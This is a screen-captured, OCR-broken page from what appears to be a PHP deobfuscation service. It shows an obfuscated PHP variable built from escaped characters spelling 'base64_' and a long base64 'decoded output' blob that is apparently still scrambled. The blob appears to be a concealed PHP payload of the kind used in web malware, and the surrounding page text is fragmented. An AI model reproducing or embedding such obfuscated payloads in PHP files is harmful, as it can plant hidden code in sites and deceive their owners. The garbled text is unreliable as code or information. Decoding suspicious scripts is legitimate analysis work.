
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
$f9ee8d6a="\142\x61\163\x65\x36\x34\x5f\1
Decoded Output
download
b'UE1MRHlJSWFjYU8pVXQ9Pm4vKDxmdGdpcGopeXQiUXgxbFpaZWxjIXMgYWh9YWJBSCd0dH1lInd0aWV0cyhzY3QgbnEgdSkgMg1uZXRkeilibihvMT1lDVAKPGQKRD16LnVzcwl4KWQpdmw+LmMNVm9wYy44LiggOj5pIm46cHVmbGNvQ0NwYXwoZWwKbiggZmgpbWJkdTAgdHNKS2x1YnJWZXBuZW4oLSl1TDMnN2x0KCtjIGhrcFdjYUpyPG9XM3VyKG9CICd0UWUwJEdzaWFpYW90dGFyJ1MsK3VlLjk9MiJpaXQ7W2EpCSA9cnVld24obDIwRW5pYStsZnJ9T1xoX2UuIQlscyhhaWZhJ050KGYgPi5kJ0wuZXZpbnJ5YT1xdGYvOzBkX3BZNm5BSmswPnN1ZHFwRi5vaChpc01pYWFlI3VmVjJqOztObC9lbTZjIWVXJ2NkayciJylzIiByaHcnCmkmcj9lYShzVURlZGl5ZW46PXBLdVI8bj9zVWxycHNlc1N6fXd0ZWREZWVnVnQ3V3kJYWZydHhvNTtMc2NpNCdLJEVpdyg7ZCByKVtEIGRpc2N0XShDdVtNMG89Rm9lOmlsSw0JYWUocCskdHNMenQ6PXNwTyB1bSkJLmYkcWJ7UWduImlzPmVkdFdwbnRZL2V0c2Nvd1Buej0KeGVqaGUuMnQpInRwZG4nZDo7eHQ4YXR0aXI7NCR2aTxvQUJybXI7ZURzb1cJKXZxY25uKWVldChheSQxZWV0KDtpby5sUzx0dXBlcil6IEB7bmZofXUnYjw4TA1kbnB0UmQ+KS5JKXhtKWZSdlgubmMgIDU7NyB6PWVnL3JvYm4JRTU1O1xveClCYXc7cnVtaWYiKFZocy92JGwsYmUjZUggZ010YmVBbyh5WTlOeGVkCWk4K0w0byliVG95Y3IJbGExbClpLyBtbGVwPGlhRkVyZHJzZ2wkdXVpcCB0dXNlPnRiSiQ9b3sKd3ZhSDRoUG8gCXRbZTsKb0dkWjRCIG4gIm4gVwpjUj1dbi8pZj59Y2JITEdzbSByS0wnJz5xKCB4LmlmYnBrdmN0byJfKHVoJGIobFR6e290Ig07KSksdS1lKShxCnIgZwkoZSBuZGZscGk4ZSApPWtlciQobG9tbWRhMm1ONmUgKXI9PXBlTylpdiAoc2RwbiANNilndTRmZUhpJ3QnOyIocnNyaWl0big9bCcicGJlcGchdUEybk0naT16emxuDXYnR3IocnNzZWQncnZlcwkNCScpPAlnZWkibCBwdFh1KHQgbGlnbzppZXEgbG5lQj5jKSkKT29lMHJzLkVhUGdyVAkwKWRzOSApVGFvKEJiPW8Kdjp1PiANSmFuV3MjIE9xTE5pZm5obywgOSggbH1wZXQ9KGNwDXthb0tycHNvdGlldGFfQ3RMZ3RsdSBodHNicyRldE8kbnhFdH1rdwllaTxjCkNhdGENZWlpZTZ4bHVlKWlVcmd0WEdGXW9ldHNuIEV0YmVNaG1rNWVldGVyVk1pCjtlYic3CWUrKXNZck5iLnMpcAlsWgpwcixjICciY1BLICtidXJlb3NuaT1PZSk+ZSRwPG5meGxJdCllaSguZSB0dQpzZER0KG5JYXAzZWcpcmZWT3RzcWhsJGF0SCdsZWViKnllCiBpZXVlaiJddGV9YnZEeGV4Z2VybFNpbG9XKWZlY2lFcGwucGRlWT0kZV9OMSdhSnQ7ZmM8J2cwO2l0dCkgeSg6ZmRSdHBfJ2Ygb3Buc241b2F5O2h1Iml8CXBfKGlfbnRMcCB0cjQpIDdbcw1ra2J2V0ZsJ1MkZGNVTy5lKApkcHU6O18gRnd1c25yL2UgPSdUMzBlaT88b2ZRU2FpWGV1KVQgL2UuJ3QgP3tsZUwiTQl0J3Vtc3RZS0U7JiRnKXpvM3IvX0YpbnYKL2UgKS9xU29TYwpBTGwoOzJuZWUKKXR7LnJfdHB2Pm91LDtjcltveWYnJCZsIH1nJ3MkJFNaYUcsZmV0J3JnLmRhYWlKKWVuSzxzSWxuIDstNz1aSnV5ZWQKYSBQaH0NOWonb3VkTHMkYXRlYWE1WzkzMDpQbmFbczYgaHIzd3MuSHJsam9Xc3N6YnJEcD0xfWcgZWUNZGFTIGZyPWUzPmNjKU9hZWU0ZW4wZWVkTnJ2cm01JC91ZilvbCA7Mw1oZXRlaWJjYTI9IC9rbCJBcmxGJGVsSmNlCjF5akRlL2VkZXRFUWN1aSAycgogdHJ0ZS5tOQpsJ19uWEZhV1pwcHtWbHRXOXRjdShvY25mcj0KVV90MWkvc0V1fHopZgpWKWEgcnV0b2ZuIGN1c25VYSlWZXBnc2Z6fGJyJ2Mnbyl0YUJLbm1uIFVmZDgNKSdHCUhKKSQkdS1zOyBxc2Npci47L2V2aXJLM1BpcDwnRGUiKWIjaW1haCRTdDI7cCQibGlyTXMgCWx9X0ZOJ2x3JzNnb3BydA02MCgwO3I3ZWZ0bStyLCgNUUd2IWxYZWR0OWR2b3UxKTRxYStxZnciZXRuKGlhNGFmICdmZmEwIAkuaQpwZChjaWU+YylpOHNiNGVHYWllInp3LGkodGhzYXR0KG8uaworKSwgXSNtJ2F0bVJFJGMvbGQ+IEMubW0gdyBLX2Nld0EgMG5vbC5uey9fZSBlIEwuaU5uCXVlIW5xcnVvbgl4PG5iDWUNdXRpYTJuIGJoCXlVaik8I3cudHI9Q255Y2lsaWVvKQkic3kgZSNpDWZEJzI7ciFuQXBnIGZiYW8Kdmkgdl9tL1plZWluYTtXLmlldDQrdEkgby9nbG8pZHcpcCt0c2xhIG9sPEIpcl9nXSkgKGxrIGRsICtzNTNyJCgueWR4XmxkZCkJaWQ1dDxkc2ZiUmd9ZU9sKD49ZVINM2hBayhyCXV0cmUnZnFsbHZwbDYkICdpb2knbW5vKGJWYTNEdD1TOCkkUy4oPXRsPWVIZnRMc253ZiAtQSkgOWlsJlJfdGQ9ZXJ7cytyeShSbURhIGNzcihLbjV0Cm56PmhlcHAgbygJQmJvc2QtZUpEbis+TnRzP2VyIGxkaClMViA2KWE+MGJLLXI7bnRaQSJpZVhBdG5hZnczdSI9RWk9LWx1ZS9saE0iaXRbYTZuaUEiZGVleF9CNnNlbmUvbShIJ3d0LHIudXZ4ciFoaXJnY3J0UnZlYXIoOFR6LyRQL3tXZCQ2cnB0ZD5hY2ZsW0tUdGNlbUo9KWUgK3I9TU81dHJiOHZjeGZIdFQoKWx0PVU6ZWVhdXFzbHsNO2lhKGRKUj0pZmlFdyR0bmV0c3l1byk7blRuPUF7I3VmZU5FbmF9REp1YXMKaHJzbWxjb2woJyAkZFoNaXZlInRdYVJubHpJZT5vTSJdcm9yc25lZEYpfXlvc2UkanBocmNuKSBhWS4nb2EpaA1Wbj5nfWJpJ290OSR6eg1lbiNydGNvNjUwJ3tbKWlUb3ZvLkdvb3lsdlhKN2wgb1BpZEcxZSBmUGxkDXVnKVZIMyggaVlnZiB1IHR4eDsiPXAweG5Fbyx1UTtzY3tpZV1jTT4gSGUiJzY+eGdzfHJ0IC52ZENmdWNucjd0QiBsYmM1PnBvTFcocTtFYzMgInQ7b2VmTXJIbjk9KGlyc1R6KHFuJ0sibnJzbGFxbmlMZWcgb3RSV2UtbHRmY2l5dXRpcnIpWS9xb1kgSkNzSXRzSHJyaVB3TSxodmkoYSgKaWdlQi91dEdUJzNpdD1iZWVhbXd3d3NvI2VzWgkzSWIpSjA1QXU+YU1hdFN4Jw12Y0lzKShRbDQyajxhCmhrdCh1bHdzPV91VHIuCmRweGVzLHNwZAk+YX02czQJR2FzbiBkPm1hcHh2Vz1hZWIgcW9zPmJpdGF2J3t0CiBOdAllDXJjcj1vIDRvcmRyCWU7aWYoOSkibm1NYWUkdHRmZHRvb2FmZ2ZsJyhfYg1pIGxsdVRoO2NoJyhpb2VwPSRsLjEibHlpNWVGOWJjUnJoNnhpIHNaY0EsQihhO2lCbGxmIA10eWlsInYpbnAvZWoveSAzIGlLdWhyZHQob2FTZi4gKXBmRnRvbGl4WEh0YyBvdG0oSUNuazJhJyBHcwljc3VHb3Z0PSxyZW0rc3o9bmN1TFokIGY9V2lcPmUKYT09dC9RYW5vbCduVGlvdWNnZW1rKXQ+KVpleWV4UCJxbE0gbGJ1bGNucyAzcmUybXJ0bGV9aD0kUCdlJ289cGRuWSdHbS5lKHQoLCIsdVhzWDZzZCBvLm8kdWRhc2dvdnRjV0EpdGljb3BvaWxlLlUnKHZlaGEuCXRuUnZEaVErdXAobDxwdQ1uYVpzaWE7c2JweXMgcG5WLGEJYidpbGkpbHRhIGYKZU9UdQ1laW5rMylxZCJkeHEkLGU7LmRvJzsJZXRnMXN